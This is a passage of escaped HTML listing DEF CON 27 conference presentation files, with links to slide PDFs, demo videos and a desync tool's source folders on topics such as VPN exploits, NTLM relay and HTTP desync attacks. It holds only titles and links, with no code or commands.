href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations.pdf\"\u003ELeon-Jacobs-Meticulously-Modern-Mobile-Manipulations.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%201.%20http-file-browser.mp4\"\u003ELeon Jacobs - 1. http-file-browser.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%202.%20heap-ios-tiktok.mp4\"\u003ELeon Jacobs - 2. heap-ios-tiktok.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%203.%20reflection-jar-socket.mp4\"\u003ELeon Jacobs - 3. reflection-jar-socket.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%204.%20ios-flex-plugin.mp4\"\u003ELeon Jacobs - 4. ios-flex-plugin.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%205.%20android-stetho.mp4\"\u003ELeon Jacobs - 5. android-stetho.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%206.%20jenkins-ci.mov.mp4\"\u003ELeon Jacobs - 6. jenkins-ci.mov.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-AFL-How-to-Improve-Coverage-guided-Fuzzing-and-Find-New-Zero-days-in-Tough-Targets.pdf\"\u003EMaksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-AFL-How-to-Improve-Coverage-guided-Fuzzing-and-Find-New-Zero-days-in-Tough-Targets.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/afl_main_screen_fast.mkv\"\u003Eafl_main_screen_fast.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/manul_main.mkv\"\u003Emanul_main.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/zeek_1.mkv\"\u003Ezeek_1.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance.pdf\"\u003ENikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo2-ModifyServicePermissions.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo2-ModifyServicePermissions.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo3-JEAToDC.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo3-JEAToDC.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo4-DumpDCHash.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo4-DumpDCHash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo5-CompromiseForestRoot.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo5-CompromiseForestRoot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance-%20Demo1-PSRemotingToDC.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance- Demo1-PSRemotingToDC.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs.pdf\"\u003EOrange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video.zip\"\u003EOrange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video\/Orange-Tsai-and-Meh%20Chang-Infiltrating%20Corporate%20Intranet%20Like%20NSA%20-%20Pre-auth%20RCE%20on%20Leading%20SSL%20VPNs-demo_fortigate.mp4\"\u003EOrange-Tsai-and-Meh Chang-Infiltrating Corporate Intranet Like NSA - Pre-auth RCE on Leading SSL VPNs-demo_fortigate.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video\/Orange-Tsai-and-Meh%20Chang-Infiltrating%20Corporate%20Intranet%20Like%20NSA%20-%20Pre-auth%20RCE%20on%20Leading%20SSL%20VPNs-demo_pulsesecure_v1.mp4\"\u003EOrange-Tsai-and-Meh Chang-Infiltrating Corporate Intranet Like NSA - Pre-auth RCE on Leading SSL VPNs-demo_pulsesecure_v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks.pdf\"\u003EPedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/1_video.mp4\"\u003E1_video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/2_video.mp4\"\u003E2_video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video10-B+M.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video10-B+M.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video3-NotFinal.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video3-NotFinal.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video4.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video5_inject_URL.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video5_inject_URL.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video6-IISS-SDR.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video6-IISS-SDR.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video7-IISS-DNS.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video7-IISS-DNS.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video8-KL.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video8-KL.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video9-Mi.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video9-Mi.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers.pdf\"\u003ESheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/CARSECU_demo.mp4\"\u003ECARSECU_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/EUSART_demo.mp4\"\u003EEUSART_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/ROP_demo.mp4\"\u003EROP_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air.pdf\"\u003EXiling-Gong-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-and-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air-Demo-Video\/demo%20-%20xiling%20gong,%20peter%20pi%20-%20exploiting%20qualcomm%20wlan%20and%20modem%20over%20the%20air.mp4\"\u003Edemo - xiling gong, peter pi - exploiting qualcomm wlan and modem over the air.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-and-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air-Demo-Video\/demo%20-%20xiling%20gong,%20peter%20pi%20-%20exploiting%20qualcomm%20wlan%20and%20modem%20over%20the%20air_1.mp4\"\u003Edemo - xiling gong, peter pi - exploiting qualcomm wlan and modem over the air_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-How-to-Easily-Bypass-the-Latest-NTLM-Relay-Mitigations.pdf\"\u003EYaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-How-to-Easily-Bypass-the-Latest-NTLM-Relay-Mitigations.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-Demo-Video\/Zinar%20Simakov%20-%20epa_bypass_final.mp4\"\u003EZinar Simakov - epa_bypass_final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-Demo-Video\/Zinar%20Simakov%20-%20session_key_final.mp4\"\u003EZinar Simakov - session_key_final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks.pdf\"\u003Ealbinowax-HTTP-Desync-Attacks.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-whitepaper.pdf\"\u003Ealbinowax-HTTP-Desync-Attacks-whitepaper.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-demo.mp4\"\u003Ealbinowax-HTTP-Desync-Attacks-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Ealbinowax-HTTP-Desync-Attacks-tool\n\n\u003Cul\u003E\n\u003Cli\u003Ebuild\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/classes\/\"\u003Eclasses\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/libs\/\"\u003Elibs\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/resources\/\"\u003Eresources\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/tmp\/\"\u003Etmp\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Eout\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/out\/artifacts\/\"\u003Eartifacts\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/out\/production\/\"\u003Eproduction\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Eresources\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/resources\/CL-TE.py\"\u003ECL-TE.py\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/resources\/TE-CL.py\"\u003ETE-CL.py\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esrc\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/src\/burp\/\"\u003Eburp\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build.gradle\"\u003Ebuild.gradle\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/readme.md\"\u003Ereadme.md\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/sqlite-jdbc-3.23.1.jar\"\u003Esqlite-jdbc-3.23.1.jar\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/turbo-intruder-all.jar\"\u003Eturbo-intruder-all.jar\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots.pdf\"\u003Efinalphoenix-Rise-of-the-Hypebots.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Complicated%20Bot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-Complicated Bot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-botsThatBot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-botsThatBot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-fancy-monitor.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-fancy-monitor.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-puppeteerBot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-puppeteerBot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-simple-monitor.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-simple-monitor.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alexandre-Borges-dotNET-Malware-Threats.pdf\"\u003EAlexandre-Borges-dotNET-Malware-Threats.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alon-Weinberg-Please-inject-me-a-x64-code-injection.pdf\"\u003EAlon-Weinberg-Please-inject-me-a-x64-code-injection.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alon-Weinberg-Please-inject-me-a-x64-code-injection-Demo.mp4\"\u003EAlon-Weinberg-Please-inject-me-a-x64-code-injection-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace.pdf\"\u003EAlvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace-Demo-Videos.zip\"\u003EAlvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace-Demo-Videos.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Amit-Waisel-and-Hila-Cohen-malproxy.pdf\"\u003EAmit-Waisel-and-Hila-Cohen-malproxy.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Amit-Waisel-and-Hila-Cohen-malproxy-demo.mp4\"\u003EAmit-Waisel-and-Hila-Cohen-malproxy-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andreas-Baumhof-Are-Quantum-Computers-Really-A-Threat-To-Cryptography.pdf\"\u003EAndreas-Baumhof-Are-Quantum-Computers-Really-A-Threat-To-Cryptography.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 